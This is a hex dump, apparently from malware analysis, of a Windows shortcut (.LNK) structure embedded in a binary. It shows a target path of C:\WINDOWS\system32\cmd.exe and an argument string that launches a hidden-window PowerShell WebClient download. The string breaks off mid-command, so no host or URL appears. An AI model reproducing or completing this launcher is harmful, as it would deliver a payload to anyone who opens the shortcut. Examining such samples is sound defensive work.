 00406088 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...............
00406098 00 00 00 46 BB 02 00 00 20 20 00 00 00 A0 A1 10 ...F.... ...牎.
004060A8 27 9E C8 01 64 1D 07 EF 4A 06 D1 01 00 A0 A1 10
004060B8 27 9E C8 01 00 F0 05 00 00 00 00 00 07 00 00 00
004060C8 00 00 00 00 00 00 00 00 00 00 00 00 E7 00 14 00
004060D8 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30
004060E8 30 9D 19 00 2F 43 3A 5C 00 00 00 00 00 00 00 00 0./C:\........
004060F8 00 00 00 00 00 00 00 00 00 00 00 3C 00 31 00 00 ...........<.1..
00406108 00 00 00 AE 46 BA 41 10 20 57 49 4E 44 4F 57 53
00406118 00 26 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82
00406128 34 14 00 00 00 57 00 49 00 4E 00 44 00 4F 00 57 4....W.I.N.D.O.W
00406138 00 53 00 00 00 16 00 40 00 31 00 00 00 00 00 AE .S.....@.1.....
00406148 46 87 41 10 20 73 79 73 74 65 6D 33 32 00 00 28
00406158 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82 34 14
00406168 00 00 00 73 00 79 00 73 00 74 00 65 00 6D 00 33 ...s.y.s.t.e.m.3
00406178 00 32 00 00 00 18 00 3C 00 32 00 00 F0 05 00 8E .2.....<.2...
00406188 38 00 60 20 20 63 6D 64 2E 65 78 65 00 26 00 03 8.`  cmd.exe.&..
00406198 00 04 00 EF BE 8E 38 00 60 4E 47 CE 34 14 00 00
004061A8 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 .c.m.d...e.x.e..
004061B8 00 16 00 00 00 50 00 00 00 1C 00 00 00 01 00 00 .....P..........
004061C8 00 1C 00 00 00 33 00 00 00 00 00 00 00 4F 00 00 .....3.......O..
004061D8 00 17 00 00 00 03 00 00 00 4E 61 D1 CC 10 00 00 .........Na烟...
004061E8 00 53 79 73 74 65 6D 00 43 3A 5C 57 49 4E 44 4F .System.C:\WINDO
004061F8 57 53 5C 73 79 73 74 65 6D 33 32 5C 63 6D 64 2E WS\system32\cmd.
00406208 65 78 65 00 00 24 00 2E 00 2E 00 5C 00 2E 00 2E exe..$.....\....
00406218 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 57 .\.....\.....\.W
00406228 00 49 00 4E 00 44 00 4F 00 57 00 53 00 5C 00 73 .I.N.D.O.W.S.\.s
00406238 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C .y.s.t.e.m.3.2.\
00406248 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 04 .c.m.d...e.x.e..
00406258 00 25 00 43 00 44 00 25 00 D9 00 2F 00 63 00 20 .%.C.D.%./.c.
00406268 00 70 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 .p.o.w.e.r.s.h.e
00406278 00 6C 00 6C 00 20 00 2D 00 77 00 69 00 6E 00 64 .l.l. .-.w.i.n.d
00406288 00 6F 00 77 00 73 00 74 00 79 00 6C 00 65 00 20 .o.w.s.t.y.l.e.
00406298 00 68 00 69 00 64 00 64 00 65 00 6E 00 20 00 28 .h.i.d.d.e.n. .(
004062A8 00 6E 00 65 00 77 00 2D 00 6F 00 62 00 6A 00 65 .n.e.w.-.o.b.j.e
004062B8 00 63 00 74 00 20 00 53 00 79 00 73 00 74 00 65 .c.t. .S.y.s.t.e
004062C8 00 6D 00 2E 00 4E 00 65 00 74 00 2E 00 57 00 65 .m...N.e.t...W.e
004062D8 00 62 00 43 00 6C 00 69 00 65 00 6E 00 74 00 29 .b.C.l.i.e.n.t.)
004062E8 00 2E 00 44 00 6F 00 77 00 6E 00 6C 00 6F 00 61 ...D.o.w.n.l.o.a